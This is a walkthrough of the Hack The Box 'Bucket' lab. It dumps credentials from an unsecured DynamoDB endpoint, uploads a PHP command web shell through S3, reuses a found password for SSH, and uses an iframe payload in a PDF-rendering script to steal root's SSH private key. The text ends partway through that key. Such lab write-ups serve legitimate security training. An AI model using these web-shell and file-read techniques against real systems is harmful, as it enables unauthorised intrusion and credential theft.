Bucket Walkthrough - Hack The Box
![]()
Summary
Bucket is a Medium difficulty rated machine form Hack the Box. After scanning we find that there are two virtual hosts running on port 80. One appears to be an Amazon S3 deployment that we later find to also be hosting a DynamoDB instance. The services are not properly secured and we are able to use the AWS command line interface to get credentials from the users table in DynamoDB and then to upload a command shell to the bucket.htb site. Matching up password reuse to one of the machine users to credentials that we found in the database, we are able to ssh to our first user. We then find code for an incomplete internal web application. After some code review, we find a way to trick the application into extracting the root users private SSH key.
Port Scan
We’ll start by scanning for open TCP ports using the following nmap command.
nmap -sCTV -Pn -T4 -p- -oA nmap_all_tcp 10.10.10.212

The results of the scan show us that Apache 2.4.41 is running on port 80 and OpenSSH 8.2p1 is running on port 22. The scan also shows us that there is a redirect to bucket.htb occurring on port 80. This will likely mean that we will need to add an entry in our hosts file for this, but we should first checkout the site using the IP to confirm this.
Website - http://bucket.htb
When we navigate to http://10.10.10.212, there is indeed a redirect that will immediately send us to http://bucket.htb.

This means that we should update /etc/hosts to include the following line.
10.10.10.212 bucket.htb
After we do this, when we reload the page, we no longer get an error and are presented with the Bucket Advertising Platform website.

The website is mostly useless on the surface - None of the links are working. The information on the page is not particularly helpful to our purpose. However, we do find something interesting when viewing the page source.

The page source has multiple references to a subdomain of bucket.htb, http://s3.bucket.htb. We should add this to /etc/hosts and then see if we can navigate to the page.
10.10.10.212 bucket.htb s3.bucket.htb
After adding s3.bucket.htb to our hosts file, we can navigate to it in our browser.

We are presented with what looks like the JSON return of an API call for a status check on the server. The same thing is returned when navigating to http://s3.bucket.htb/adserver as references in the bucket.htb page source. S3 is the name of an Amazon Web Services (AWS) product. This could perhaps be the endpoint to the AWS API for the bucket.htb website. We should do some research into AWS and how to interface with the API. But before we get started with that, we should get some enumeration going in the background while we research. We have two domains bucket.htb and s3.bucket.htb that we should fuzz with a tool like GoBuster.
Fuzzing with GoBuster
Before we being some research on S3 and the AWS API, we should get some enumeration running in the background. Let’s first start gobuster on bucket.htb with the following command.
gobuster dir -u http://bucket.htb -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -t 25 -x php,txt
Future Results
/server-status (Status: 403)
This will fuzz for directories as well as files with the .php and .txt extensions. We choose php because it is a very common extension on Apache servers.
We should also start one for s3.bucket.htb using the following command.
gobuster dir -u http://s3.bucket.htb -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -t 25 -x php,txt
Future Results
/health (Status: 200)
/shell (Status: 200)
/server-status (Status: 403)
Both of these will take some time to run, and so we should be using that time looking into our assumption that this is an AWS S3 instance that has an externally exposed API.
Setting Up the AWS CLI
Amazon S3 is a Cloud Storage service provided by AWS. In our case, this appears to be the service that is host the site files, as we can see that it is referenced in the image links on the bucket.htb website. We also find that there is an Amazon S3 REST API and that a lot of documentation is available. There may also be an option to use the AWS Command Line Interface (CLI) to run commands on the S3 instance.
Let’s first install the AWS CLI with apt install.
apt install awscli -y

Next we will need to go through the CLI configuration. What we put for the access keys is not as important in our case as that we put something in them. And so, you can just put mostly junk here.
aws configure
Enumerating the System with AWS CLI
Now that we have the AWS CLI configured, we can begin trying to use to to enumerate the machine. Referring back to our GoBuster scans to check the results, we can see that there were two subdirectories found on s3.bucket.htb. \shell and \health. We should look into these before trying to run any commands using the AWS CLI.

http://s3.bucket.htb/shell
When navigating to http://s3.bucket.htb/shell, we are redirected automatically to http://444af250749d:4566/shell/. I am unsure what can be found here. Adding this to our hosts file will not result in better results. This may be something that is only accessible internally on port 4566.

http://s3.bucket.htb/health
When navigating to http://s3.bucket.htb/health we are presented with what appears to be some kind of status check for the services running on the machine. This is particularly interesting because this suggests that there is a dynamoDB instance running here. If that is the case, it may be our best place to start for searching, as if it can be queried externally and without authentication, we should be able to find some good information.
Looking through AWS CLI documentation we will find the dynamodb command documentation. Using this and the AWS CLI documentaiton above, we should be able to put together a simple query to see if we will be able to run queries out of dynamoDB.
We can try to list tables by running the following command.
aws dynamodb list-tables --endpoint-url http://s3.bucket.htb

Awesome! This confirms that we are able to run queries and it also shows us that there is a table named users. We should look into this table by running the following command.
aws dynamodb scan --table-name users --endpoint-url http://s3.bucket.htb

We now have what appear to be credentials to something.
Credentials
User: Mgmt
Pass: Management@#1@#

User: Cloudadm
Pass: Welcome123!

User: Sysadm
Pass: n2vM-<_K_Q:.Aa2
Not knowing where these credentials can be used, it would be worth trying them over SSH. However, we will not be successful. And so at the moment, we are not sure where we can use this information.
We should continue to try to enumerate the system. We have looked into the dynamoDB instance. Now we should see if we can use the AWS CLI to look at the S3 storage instance. When going through the documentation, we will find that the s3 command has an ls command that lists files and folders just as it would in our terminal. We can test this using the following command.
aws --endpoint-url http://s3.bucket.htb s3 ls

It works! We are also able to continue to list down the directories into adserver/images where we see the images that can be found on the home page of the http://bucket.htb page. And so this appears to be the files for the site hosted there.
The AWS CLI also offers the s3 cp command to copy files. This functions just as the cp command in our terminal. We know that the site is being hosed with Apache. And even though we do not see PHP files on the site, the Apache server will likly be enabled to process PHP scripts.
We can test this by creating a phpinfo page and then copying to the server.
Create a php info page in your working directory with the following command.
echo "<?php phpinfo(); ?>" > info.php
Now copy it to the machine with the following command.
aws --endpoint-url http://s3.bucket.htb s3 cp info.php s3://adserver/
Confirm it has been uploaded by navigating to http://bucket.htb/info.php in your browser.

We can see here that PHP in indeed installed and running on the Apache service. And so now we can try to use this as a way to handle a PHP command or reverse shell.
Uploading a PHP Shell (User Flag)
NOTE: The first time that I did this machine, I spent a lot of time trying to get several PHP reverse shells to work. Eventually I did. However, once getting it to work, it ended up being more work than it was worth, as once I was in, I saw the only information that I needed to move forward without it. To make things even more complicating, any files that we upload to the S3 server will be cleaned out in what seems to be 0 second intervals. And on top of that, there seems to be a delay between the time that your PHP file is uploaded and the time that it is accessible from the browser. I am unsure why this is but it may have something to do with a web cache or perhaps the upload functions like an automatic subversion pull or something. We will work through these annoyances to get a php command shell uploaded, as this will get us the information that we need next.
Let’s start by creating a basic php command shell in our working directory. This can be done with the following command.
echo "<?php $c = system($_GET['cmd']); echo $c; ?>" > cmd.php
This will create a file named cmd.php that once uploaded will take the value passed to the cmd command and execute it on the system and then return the results to the page. \
We can now run the following command to copy the cmd.php file to the server.
aws --endpoint-url http://s3.bucket.htb s3 cp cmd.php s3://adserver
This will result in the cmd.php file being uploaded to the site root of bucket.htb. We can navigate to http://bucket.htb/cmd.php?cmd=whoami in our browser to confirm this.
As noted before, after uploading the file it can take some time before it is available though the browser. You can confirm that it was uploaded by running the following s3 ls command. If you see it there, just keep refreshing your browser until the page loads successfully.
aws --endpoint-url http://s3.bucket.htb s3 ls adserver/

Knowing that we already have three passwords that were used for something in the environment, and that they do not work with ssh for the accounts that we found with them, we should use this command shell to get a list of the users on the machine and then attempt to use these passwords with those accounts to connect to it over ssh.
One you have uploaded and are able to access the cmd.php, go to the following in your browser to cat out the /etc/passwd.
view-source:http://bucket.htb/cmd.php?cmd=cat%20/etc/passwd


Awesome! Looks like there is only 1 user other than root with the user name roy. We can confirm the same by looking at /home for user home directories.
view-source:http://bucket.htb/cmd.php?cmd=ls%20-al%20/home
Now that we have a username for the machine, we should check for password reuse with the passwords that we found earlier. You can do this with your favorite ssh brute method such as hydra or metasploit, but because we only have three passwords, I am simply going to ran an ssh command to the box and try each of the passwords.
ssh roy@bucket.htb
Success, we are able to login to the roy account with the n2vM-<_K_Q:.Aa2 password. Roy has access to the user.txt.

User Credentials
User: roy
Pass: n2vM-<_K_Q:.Aa2
Finding a Path to Root

We now have access to the machine as the roy account. And so we should start our typical enumeration, browsing the file system, checking for sudo, and running privilege escalation scripts such as LinPeas.
The account cannot sudo anything, but running LinPEAS does show us that there is something running internally on port 8000.

When we curl for this, we are presented with what appears to be a web page.
curl http://127.0.0.1:8000

If we forward this port out with Chisel (You can refer to my Buff Walkthrough to learn how to use Chisel) we get a web page that says that the page is under construction.
Looking for the site files on the machine, we find that it appears to be running our of /var/www/bucket-app. This appears to be a very large PHP application that somehow interfaces with the s3 and dynomoDB services. The site has a couple subdirectories, files and vendor. The files directory is empty and the vendor directory seems to contain the bulk of the application. Both directories are listable from the browser and we are able to navigate around the site structure from our attacking machine.
If we cat out the index.php, we see the html that is rendering the homepage of the site that we get to on port 8000. We can also see that the page includes the following script.
/var/www/bucket-app/index.php
<?php
require 'vendor/autoload.php';
use Aws\DynamoDb\DynamoDbClient;
if($_SERVER["REQUEST_METHOD"]==="POST") {
	if($_POST["action"]==="get_alerts") {
		date_default_timezone_set('America/New_York');
		$client = new DynamoDbClient([
			'profile' => 'default',
			'region'  => 'us-east-1',
			'version' => 'latest',
			'endpoint' => 'http://localhost:4566'
		]);

		$iterator = $client->getIterator('Scan', array(
			'TableName' => 'alerts',
			'FilterExpression' => "title = :title",
			'ExpressionAttributeValues' => array(":title"=>array("S"=>"Ransomware")),
		));

		foreach ($iterator as $item) {
			$name=rand(1,10000).'.html';
			file_put_contents('files/'.$name,$item["data"]);
		}
		passthru("java -Xmx512m -Djava.awt.headless=true -cp pd4ml_demo.jar Pd4Cmd file:///var/www/bucket-app/files/$name 800 A4 -out files/result.pdf");
	}
}
else
{
?>
Looking at this code, it appears that when a POST request is sent to the site with a parameter of action set to get_alerts it will attempt to make a connection to the dynamoDB and look for a table named alerts. It looks like it then takes the results of that table where the title is Ransomeware and creates a file for it and saves it in the /files directory. Lastly it executes a command with passthru() that will run a jar file named pd4ml_demo.jar that we can also see in the site root that appears to create a pdf version of the results.
A Google search for pd4ml_demo.jar brings us to this page where we can see that this is appears to be the demo version of a tool that convers HTML to PDF.
If we catch the GET request to this page with Burp Suite and then change it to a POST request and add the parameter, we get a 500 Internal Server Error.

If we change the action parameter to anything else or remove it entirely, the error goes away. And so it is clear that the error is occurring inside of this function.
Something that stands out as a possible reason is that it is requesting the table alerts. When we queried for a list of tables in dynamoDB earlier, our results only returned the users table. We may be able to create the alerts table, and then push in an HTML payload such as an iframe that has the source set to the root accounts SSH private key. If we can create this table, push in some data, and then run this post request, the result may be a PDF file in the files directory that contains the data we request.
Creating a Table in DynamoDB and Running the POST (Root Flag)
More research into the AWS CLI documentation for the dynamodb command shows us how to use create-table and put-item to create a table and then to push data into it.
With this information and some trial and error, I made the follow simple bash script. The script will do the following.
- Create a table named
alertsand then wait 2 seconds for it to finish - List all tables so that our output shows the created table
- Add an item to the
alertstable with atitleofRansomwareand thedataset to an HTML page that contains<iframe src='/root/.ssh/id_rsa'></iframe>and then wait 2 seconds for it to finish - List all items in the
alertstable - Submits the POST request passing
get_alertsto theactionparameter - Curls to download the result.pdf to our working directory
NOTE: The final line that curls to download the PDF assumes that we have an active Chisel tunnel and the script is being run from our attacking machine. It is entirely possible to run this script from the target machine while in the roy ssh session. You would then just need to copy the result.pdf to your attacking machine using something like scp.
#!/bin/bash

echo "Creating 'alerts' table:"
aws dynamodb create-table \
   --table-name alerts \
   --attribute-definitions \
      AttributeName=title,AttributeType=S \
      AttributeName=data,AttributeType=S \
   --key-schema \
      AttributeName=title,KeyType=HASH \
      AttributeName=data,KeyType=RANGE \
   --provisioned-throughput \
      ReadCapacityUnits=10,WriteCapacityUnits=5 \
   --endpoint-url http://s3.bucket.htb

sleep 2

echo "Listing tables:"
aws dynamodb list-tables --endpoint-url http://s3.bucket.htb

echo "Adding record:"
aws dynamodb put-item \
   --table-name alerts \
   --item '{
       "title": {"S": "Ransomware"},
       "data": {"S": "<html><head></head><body><iframe src='/root/.ssh/id_rsa'></iframe></body></html>"}
     }' \
   --return-consumed-capacity TOTAL \
   --endpoint-url http://s3.bucket.htb

sleep 2

echo "Listing records:"
aws dynamodb scan --table-name alerts --endpoint-url http://s3.bucket.htb

echo "Sending POST request:"
curl -X POST -d "action=get_alerts" http://127.0.0.1:8000

echo "Downloading result.pdf:"
curl http://127.0.0.1:8000/files/result.pdf -o ./result.pdf
Awesome! The script finishes and we now have the result.pdf in our working directory. When we open it, we can see that it successfully extracted the root users ssh private key.

We can then copy the key out of the PDF and save it in a file named key.
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAx6VphKMyxurjldmb6dy1OSn0D9dumFAUCeSoICwhhsq+fadx21SU
bQr/unofKrmgNMAhjmrHCiMapmDw1dcyj4PSPtwo6IvrV0Guyu34Law1Eav9sV1hgzDLm8
